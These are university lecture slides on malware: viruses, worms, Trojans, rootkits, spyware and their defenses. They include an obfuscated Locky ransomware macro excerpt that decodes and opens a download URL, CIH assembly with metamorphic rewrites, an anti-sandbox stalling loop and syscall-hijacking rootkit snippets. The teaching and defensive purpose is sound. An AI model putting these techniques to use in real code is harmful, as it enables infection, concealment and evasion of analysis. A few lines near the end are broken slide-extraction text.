

CSC 591

Systems Attacks and Defenses

Malicious Code

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(Derived from slides by Chris Kruegel)

Overview

- Introduction to malicious code
 - taxonomy, history, life cycle
- Virus
 - infection strategies, armored viruses, detection
- Worms
 - email- and exploit-based worms, spreading strategies
- Trojan horses
 - keylogger, rootkits, botnet, spyware


Introduction

- Malicious Code (Malware)
 - software that fulfills malicious intent of author
 - term often used equivalent with virus (due to media coverage)
 - however, many different types exist
 - classic viruses account for only 3% of malware in the wild

- Virus - Definition

A virus is a program that reproduces its own code by attaching itself to other executable files in such a way that the virus code is executed when the infected executable file is executed

Taxonomy



Taxonomy

- Virus
 - self-replicating, infects files (thus requires host)
- Worm
 - self-replicating, spreads over network
- Interaction-based worms (B[e]agle, Netsky, Sobig)
 - spread requires human interaction
 - double-click and execute extension
 - follow link to download executable
- Process-based worms (Code Red, Blaster, Slammer)
 - requires no human interaction
 - exploits vulnerability in network service

Blaster Worm



Reasons for Malware Prevalence

- Mixing data and code
 - violates important design property of secure systems
 - unfortunately very frequent
- Homogeneous computing base
 - Windows is just a very tempting target
- Unprecedented connectivity
 - easy to attack from safety of home
- Clueless user base
 - many targets available
- Malicious code has become profitable
 - compromised computers can be sold (e.g., spam, DoS, banking)

Virus Lifecycle

- Lifecycle
 - reproduce, infect, run payload
- Reproduction phase
 - viruses balance infection versus detection possibility
 - variety of techniques may be used to hide viruses
- Infection phase
 - difficult to predict when infection will take place
 - many viruses stay resident in memory (TSR or process)
- Attack phase
 - e.g., deleting files, changing random data on disk
 - viruses often have bugs (poor coding) so damage can be done

Infection Strategies

- Boot viruses
 - master boot record (MBR) of hard disk (first sector on disk)
 - boot sector of partitions
 - e.g., Pakistani Brain virus
 - rather old, but interest is growing again
 - diskless workstations, virtual machine virus (SubVirt)
 - *MebRoot*
- File infectors
 - simple overwrite virus (damages original program)
 - parasitic virus
 - append virus code and modify program entry point
 - cavity virus
 - inject code into unused regions of program code


Infection Strategies

- Entry Point Obfuscation
 - virus scanners quickly discovered to search around entry point
 - virus hijacks control later (after program is launched)
 - overwrite import table addresses
 - overwrite function call instructions
- Code Integration
 - merge virus code with program
 - requires disassembly of target
 - difficult task on x86 machines
 - W95/Zmist is a classic example for this technique


Macro Viruses

- Many modern applications support macro languages
 - Microsoft Word, Excel, Outlook
 - macro language is powerful
 - embedded macros automatically executed on load
 - mail app. with Word as an editor
 - mail app. with Internet Explorer to render HTML


Locky Ransomware



Locky Ransomware



Locky Ransomware



```
Invoice_J-17105013 - Module2 (Code)
(General) CheckDatabase

Public Sub CheckDatabase()
Dim KogdaGe_7() As Variant
KogdaGe_7 = Array(246, 258, 258, 254, 200, 189, 189, 261, 261, 261, 188, 247, 245, 250, 253, 240, 239, 250, 247, 188, 241, 253, 251, 189, 1
Dim KogdaGe_8 As Integer
Dim PubDoStop As String
PubDoStop = ""
GoTo ErrHandler
If mDBName <> Prog.DatabaseFullName Then
mDBName = Prog.DatabaseFullName
BM.Reset
MapsInitialized = False
End If
On Error GoTo 0
ErrExit:
Exit Sub
ErrHandler:
For KogdaGe_8 = LBound(KogdaGe_7) To UBound(KogdaGe_7)
PubDoStop = PubDoStop & Chr(-99 + KogdaGe_7(KogdaGe_8) - 43)
Next KogdaGe_8
'Added for debugging
MsgBox (PubDoStop)
KogdaGe_1.Open DrinkSun(5), PubDoStop, False
CheckMaps
End Sub

Public Sub ConnectMaps()
Dim objStorages As Variant
```

Source:

<http://www.bleepingcomputer.com/news/security/the-locky-ransomware-encrypts-local-files-and-unmapped-netw-ork-shares/>

Virus Defense

- Antivirus Software
 - working horse is signature based detection
 - database of byte-level or instruction-level signatures that match virus
 - wildcards can be used, regular expressions
 - heuristics (check for signs of infection)
 - code execution starts in last section
 - incorrect header size in PE header
 - suspicious code section name
 - patched import address table
- Sandboxing
 - run untrusted applications in restricted environment
 - simplest variation, do not run as Administrator

Tunneling and Camouflage Viruses

- To minimize the probability of its being discovered, a virus could use a number of different techniques
- A tunneling virus attempts to bypass antivirus programs
 - idea is to follow the interrupt chain back down to basic operating system or BIOS interrupt handlers
 - install virus there
 - virus is “underneath” everything – including the checking program
- In the past, possible for a virus to spoof a scanner by camouflaging itself to look like something the scanner was programmed to ignore
 - false alarms of scanners make “ignore” rules necessary

Polymorphism and Metamorphism

- Polymorphic viruses
 - change layout (shape) with each infection
 - payload is encrypted
 - using different key for each infection
 - makes static string analysis practically impossible
 - of course, encryption routine must be changed as well
 - otherwise, detection is trivial
- Metamorphic techniques
 - create different “versions” of code that look different but have the same semantics (i.e., do the same)

Chernobyl (CIH) Virus

```
5B 00 00 00 00  
8D 4B 42  
51  
50  
50  
0F 01 4C 24 FE  
5B  
83 C3 1C  
FA  
8B 2B
```

```
pop ebx  
lea ecx, [ebx + 42h]  
push ecx  
push eax  
push eax  
sidt [esp - 02h]  
pop ebx  
add ebx, 1Ch  
cli  
mov ebp, [ebx]
```

```
5B 00 00 00 00 8D 4B 42 51 50 50 0F 01 4C 24 FE 5B  
83 C3 1C FA 8B 2B
```

Dead Code Insertion

```
5B 00 00 00 00    pop ebx
8D 4B 42          lea ecx, [ebx + 42h]
51               push ecx
50               push eax
90               nop
50               push eax
40               inc eax
0F 01 4C 24 FE    sidt [esp - 02h]
48               dec eax
5B               pop ebx
83 C3 1C          add ebx, 1Ch
FA               cli
8B 2B            mov ebp, [ebx]
```

```
5B 00 00 00 00 8D 4B 42 51 50 90 50 40 0F 01 4C 24
FE 48 5B 83 C3 1C FA 8B 2B
```

Instruction Reordering

5B 00 00 00 00	pop ebx
EB 09	jmp <S1>
S2:	
50	push eax
0F 01 4C 24 FE	sidt [esp - 02h]
5B	pop ebx
EB 07	jmp <S3>
S1:	
8D 4B 42	lea ecx, [ebx + 42h]
51	push ecx
50	push eax
EB F0	jmp <S2>
S3:	
83 C3 1C	add ebx, 1Ch
FA	cli
8B 2B	mov ebp, [ebx]

```
5B 00 00 00 00 EB 09 50 0F 01 4C 24 FE 5B EB 07 8D
4B 42 51 50 EB F0 83 C3 1C FA 8B 2B
```

Instruction Substitution

```
5B 00 00 00 00    pop ebx
8D 4B 42          lea ecx, [ebx + 42h]
51              push ecx
89 04 24          mov eax, [esp]
83 C4 04          add 04h, esp
50              push eax
0F 01 4C 24 FE    sidt [esp - 02h]
83 04 24 0C       add 1Ch, [esp]
5B              pop ebx
8B 2B            mov ebp, [ebx]
```

```
5B 00 00 00 00 8D 4B 42 51 89 04 24 83 C4 04 50 0F
01 4C 24 FE 83 04 24 0C 5B 8B 2B
```

Advanced Virus Defense

- Most virus techniques very effective against static analysis
- Thus, dynamic analysis techniques introduced
 - virus scanner equipped with emulation engine
 - executes actual instructions (no disassembly problems)
 - runs until polymorphic part unpacks actual virus
 - then, signature matching can be applied
 - emulation must be fast
 - Anubis
- Difficulties
 - virus can attempt to detect emulation engine
 - time execution, use exotic (unsupported) instructions, ...
 - insert useless instructions in the beginning of code to deceive scanner

Advanced Virus Defense

- Stalling loops
 - exploit overhead of analysis system
 - execute “slow” operation many (millions of) times

```
1 unsigned count, tick;
2
3 void helper() {
4     tick = GetTickCount();
5     tick++;
6     tick++;
7     tick = GetTickCount();
8 }
9
10 void delay() {
11     count=0x1;
12     do {
13         helper();
14         count++;
15     } while (count!=0xe4e1c1);
16 }
```

Real host - A few milliseconds
Anubis - Ten hours


Figure 1. Stalling code found in real-world malware (W32.DelfInj)

Advanced Virus Defense

- Mitigate stalling loops
 - detect that program does not make progress
 - find loop that is currently executing
 - reduce logging for this loop (until exit)
- Progress checks
 - based on system calls
 - too many failures, too few, always the same, ...
- When reduced logging is not sufficient
 - actively interrupt loop

Advanced Virus Defense

- Finding code blocks (white list) for which logging should be reduced
 - build dynamic control flow graph
 - run loop detection algorithm
 - identify live blocks and call edges
 - identify first (closest) *active* loop (loop still in progress)
 - mark all regions reachable from this loop



Advanced Virus Defense

- Active mitigation
 - mark all memory locations (variables) written by loop body
 - find conditional jump that leads out of whitelisted region
 - simply invert it the next time control flow passes by
- Problem
 - program might later use variables that were written by loop but that do not have the proper value and fail
- Solution
 - dynamically track all variables that are marked (taint analysis)
 - whenever program uses such variable, extract slice that computes this value, run it, and plug in proper value into original execution

Computer Worms

A self-replicating program able to propagate itself across networks, typically having a detrimental effect.

(Oxford English Dictionary)

- Worms either
 - exploit vulnerabilities that affect large number of hosts
 - send copies of worm body via email/social networks/etc
- Difference to classic virus is *autonomous* spread over network
- Speed of spreading is constantly increasing
- Make use of techniques known by virus writers for long time

Worm Components

- Target locator
 - how to choose new victims
- Infection propagator
 - how to obtain control of victim
 - how to transfer worm body to target system
- Life cycle manager
 - control different activities depending on certain circumstances
 - often time depending
- Payload
 - nowadays, often a Trojan horse (we come back to that later)

Target Locator

- Email harvesting
 - consult address books (W32/Melissa)
 - files might contain email addresses
 - inbox of email client (W32/Mydoom)
 - Internet Explorer cache and personal directories (W32/Sircam)
 - even Google searches are possible
 - search worms (W32/MyDoom.O)
- Network share enumeration
 - Windows discovers local computers, which can be attacked
 - some worms attack everything, including network printers
 - prints random garbage (W32/Bugbear)

Target Locator

- Scanning
 - more Google searches
 - search for vulnerable web applications (Santy)
 - randomly generate IP addresses and send probes
 - interestingly, many random number generators flawed
 - static seed
 - not complete coverage of address space
 - scanning that favors local addresses (topological scanning)
 - some worms use hit-list with known targets (shorten initial phase)
- Service discovery and OS fingerprinting performed as well

Email-Based Worms

- Often use social engineering techniques to get executed
 - fake from address
 - promise interesting pictures or applications
 - hide executable extension (.exe) behind harmless ones (.jpeg)
- Many attempt to hide from scanners
 - packed or zipped
 - sometimes even with password (ask user to unpack)
- Some exploit Internet Explorer bugs when HTML content is rendered
- Significant impact on SMTP infrastructure
- Speed of spread limited because humans are in the loop
 - can observe spread patterns that correspond to time-of-day

Email-Based Worms



Lillian Turner (Google Support) has sent you a message:


2/02/2017

Undeliverable messages.

[Learn more](#)

[View messages](#)

Don't want occasional updates about Gmail activity? [Change](#) what email Google Support sends you.



Deceptive site ahead

Attackers on **xmentellityq.com** may trick you into doing something dangerous like installing software or revealing your personal information (for example, passwords, phone numbers, or credit cards).


[DETAILS](#)

[Back to safety](#)


Exploit-Based Worms

- Require no human interaction
 - typically exploit well-known network services
 - can spread much faster
- Propagation speed limited either
 - by network latency
 - worm thread has to establish TCP connection (Code Red)
 - by bandwidth
 - worm can send (UDP) packets as fast as possible (Slammer)
- Spread can be modeled using classic disease model
 - worm starts slow (only few machines infected)
 - enters phase of exponential growth
 - final phase where only few uncompromised machines left

Exploit-Based Worms



Worm Generators



Worm Defense


- Virus scanners
 - effective against email-based worms
 - email attachments can be scanned as part of mail processing
- Host level defense
 - mostly targeted at underlying software vulnerabilities
 - code audits
 - stack-based techniques
 - StackGuard, MS VC compiler extension
 - address space layout randomization (ASLR)
 - attempt to achieve diversity to increase protection

Worm Defense

- Network level defense
 - intrusion detection systems
 - scan for known attack patterns
 - automatic signature generation (Early Bird, Autograph, Polygraph)
 - rate limiting
 - allow only certain amount of outgoing connections
 - helps to contain worms that perform scanning
 - personal firewall
 - block outgoing SMTP connections (from unknown applications)

Trojan Horse

- Trojan horse is a malicious program that is disguised as legitimate software
 - software may look useful or interesting (or at the very least harmless)
 - term derived from the classical myth of the Trojan Horse
- Two types of Trojan horses
 1. malicious functionality is included into useful program
 - disk utility, screensaver, weather alert program
 - famous compiler that generated backdoor into code
 2. malware is stand-alone program
 - possibly disguised file name (sexy.jpg.exe)



Trojan Horse

- Many different types and functions
 - spy on (sensitive) user data
 - log keystrokes, monitor surfing activity
 - disguise presence
 - rootkits
 - allow remote access
 - file transfer, remote program execution
 - base for further attacks, mail relay (for spammers)
 - Back Orifice, NetBus, SubSeven
 - damage routines
 - corrupting files
 - participate in denial of service attacks

Rootkits

- Tools used by attackers after compromising a system
 - hide presence of attacker
 - allow for return of attacker at later date
 - gather information about environment
 - attack scripts for further compromises
- Traditionally trojaned set of user-space applications
 - system logging (syslogd)
 - system monitoring (ps, top)
 - user authentication (login, sshd)

Kernel Rootkits

- Kernel-level rootkits
 - kernel controls view of system for user-space applications
 - malicious kernel code can intercept attempts by user-space detector to find rootkits
- Modifies kernel data structures
 - process listing
 - module listing
- Intercepts requests from user-space applications
 - system call boundary
 - VFS fileops struct

Linux Kernel Rootkits

- Linux kernel exports well-defined interface to modules
- Examples of legitimate operations
 - registering device with kernel
 - accesses to devices mapped into kernel memory
 - overwriting exported function pointers for event callbacks
- Kernel rootkits violate these interfaces
- Examples of illegal operations
 - replacing system call table entries (knark)
 - replacing VFS fileops ([adore-ng](#))

Linux Kernel Rootkits

- System call table hijacking

```
orig_getuid = sys_call_table[__NR_getuid];  
sys_call_table[__NR_getuid] = give_root;
```

- VFS hijacking

```
pde = proc_find_tcp();  
o_get_info_tcp = pde->get_info;  
pde->get_info = n_get_info_tcp;
```

- Works pretty much the same for Windows

Windows Kernel Rootkits



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Real Story of the Rogue Rootkit

PRINT MAIL RANTS + RAUES

By Bruce Schneier | Also by this reporter
02:00 AM Nov, 17, 2005

It's a David and Goliath story of the tech blogs defeating a mega-corporation.

On Oct. 31, Mark Russinovich [broke](#) the story in his blog: Sony BMG Music Entertainment distributed a copy-protection scheme with music CDs that secretly installed a [rootkit](#) on computers. This software tool is run without your knowledge or consent -- if it's loaded on your computer with a CD, a hacker can gain and maintain access to your system and you wouldn't know it.

The Sony code modifies Windows so you can't tell it's there, a process called "cloaking" in the hacker world. It acts as spyware, surreptitiously sending information about you to Sony. And it can't be removed: trying to get rid of it

Sony Rootkit

- Implementation of copy protection measures on about 22 million CDs
- When inserted into a computer, the CDs installed one of two pieces of software which provided a form of digital rights management (DRM) by modifying the operating system to interfere with CD copying
- Neither program could easily be uninstalled, and they created vulnerabilities that were exploited by unrelated malware
- Sony claims this was unintentional

Windows Kernel Rootkits

- Sony rootkit filters out any files/directories, processes and registry keys that contain `sys`
- System call dispatcher
 - uses system service dispatch table (SSDT)
 - Windows NT kernel equivalent to system call table
 - entries can be manipulated to re-route call to custom function

`ZwCreateFile`

- used to create or open file

`ZwQueryDirectoryFile`

- used to list directory contents (i.e. list subdirectories and files)

`ZwQuerySystemInformation`

- used to get the list of running processes (among other things)

`ZwEnumerateKey`

- used to list the registry keys below a given key

Rootkit Defense

- `tripwire`
 - user-space integrity checker
- `chkrootkit`
 - user-space, signature-based detector
- `kstat`, `rkstat`, `StMichael`
 - kernel-space, signature-based detector
 - implemented as kernel modules or use `/dev/kmem`
- Limitations
 - typically, rootkit must be loaded in order to detect it
 - thus, detectors can be thwarted by kernel-level rootkit
 - also suffer from limitations of signature-based detection

chkrootkit detections

01. Irk3, Irk4, Irk5, Irk6 (and variants);
02. Solaris rootkit;
03. FreeBSD rootkit;
04. t0rn (and variants);
05. Ambient's Rootkit (ARK);
06. Ramen Worm;
07. rh[67]-shaper;
08. RSHA;
09. Romanian rootkit;
10. RK17;
11. Lion Worm;
12. Adore Worm;
13. LPD Worm;
14. kenny-rk;
15. Adore LKM;
16. ShitC Worm;
17. Omega Worm;
18. Wormkit Worm;
19. Maniac-RK;
20. dsc-rootkit;
21. Ducoci rootkit;
22. x.c Worm;
23. RST.b trojan;
24. duarawkz;
25. knark LKM;
26. Monkit;
27. Hidrootkit;
28. Bobkit;
29. Pizdakit;
30. t0rn v8.0;
31. Showtee;
32. Optickit;
33. T.R.K;
34. MithRa's Rootkit;
35. George;
36. SucKIT;
37. Scalper;
38. Slapper A, B, C and D;
39. OpenBSD rk v1;
40. Illogic rootkit;
41. SK rootkit.
42. sebek LKM;
43. Romanian rootkit;
44. LOC rootkit;
45. shv4 rootkit;
46. Aquatica rootkit;
47. ZK rootkit;
48. 55808.A Worm;
49. TC2 Worm;
50. Volc rootkit;
51. Gold2 rootkit;
52. Anonoying rootkit;
53. Shkit rootkit;
54. AjaKit rootkit;
55. zaRwT rootkit;
56. Madalin rootkit;
57. Fu rootkit;
58. Kenga3 rootkit;
59. ESRK rootkit;
60. rootedoor rootkit;
61. Enye LKM;
62. Lupper.Worm;
63. shv5;
64. OSX.RSPlug.A;
65. Linux Rootkit 64Bit;
66. Operation Windigo;
67. Mumblehard backdoor/botnet;
68. Linux.Xor.DDoS Malware;
69. Backdoors.linux.Mokes.a;
70. Linux.Proxy.10

Rootkit Defense

- Kernel rootkits
 - have complete control over operating system
 - operating system is part of trusted computing base, thus applications can be arbitrarily fooled
 - this includes all rootkit or Trojan detection mechanisms
 - at best, an arms race can be started
- Proposed solutions
 - trusted computing platform
 - can enforce integrity of operating system
 - smart cards
 - attacker can not influence computations on card, but has still full control of computations performed on machine and information displayed on screen

Spyware

- Any software that monitors and collects information about a user in a covert and unsolicited manner
- Goal of spyware
 - collect sensitive user information and surfing habits
- Task of spyware
 - component must monitor user behavior
 - component must leak information to environment (OS, network)
- Often implemented as browser extensions
 - chrome.tabs API for WebExtensions
 - monitor/modify events

Spyware

- Interaction
 - between browser and spyware component
 - COM function invocations (exported by Internet Explorer)
 - between spyware component and operating system
 - Windows API calls
- In addition, it typically has a real company behind it that is making money from the information gathered
 - Adware is any software that injects unsolicited advertisements into a user's workspace
 - Scumware is a specific type of adware that hides other advertisements with those from its own controlling source

Spyware

Typical routes of infection:

1. spyware is bundled with legitimate software package
 - end-user license agreement (EULA) even informs about this fact
 - EULA is very long (often hundreds of pages), user accepts
 - classic examples are shareware programs
 - P2P file-sharing clients (e.g., Kazaa)

2. drive-by downloads
 - exploit browser bug, in particular, vulnerabilities of Internet Explorer
 - WMF (Windows meta file) exploit, around Christmas 2005
 - arbitrary code execution via mismatched DOM objects (December 2005)
 - insufficient ActiveX security settings

3. fake dialogs
 - display “Would you like to optimize your Internet” and perform installation when user agrees


Malware and Vulnerable Software

- Malicious software (Malware) and benign software that can be exploited to perform malicious actions (Badware) are two facets of the same problem
 - [execution of unwanted code](#)
- Malware
 - viruses, worms, Trojan horses, rootkits, and spyware are evolving to become resilient to eradication and to evade detection
- Badware
 - software that fundamentally disregards a user's choice about how his or her computer or network connection will be used
 - [Unwanted Software Policy](#)

Conclusions

- Malware
 - sophisticated technology developed for more than 20 years
 - combined with automatic spread mechanisms
 - tools to generate malware significantly lower technological barrier
- Trojan Horses
 - particularly dangerous because they infest trusted computing base
 - typically full control of platform and applications
- Defense Techniques
 - mostly reactive
 - using signatures to detect known instances
 - use best programming practice for application development, educate employees, keep infrastructure well maintained (patched)

Your Security Zen



“the
mal
down

k
eing
ge
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Your Security Zen

Post a boarding pass on Facebook,
get your account stolen

Fields marked * are mandatory

* Passport number

* Citizenship

* Which government issued the passport?

* Passport expiry date

* All given names (as shown on passport)

* Last name (as shown on passport)

* Gender Male Female

* Date of birth